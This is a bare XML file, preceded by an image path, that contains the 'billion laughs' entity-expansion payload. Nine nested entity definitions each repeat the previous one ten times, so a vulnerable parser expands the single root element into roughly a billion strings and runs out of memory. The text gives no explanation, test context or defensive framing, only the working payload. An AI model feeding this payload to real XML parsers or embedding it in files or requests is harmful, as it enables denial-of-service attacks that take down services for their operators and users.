 <?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz
(#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]> <lolz>&lol9;</lolz>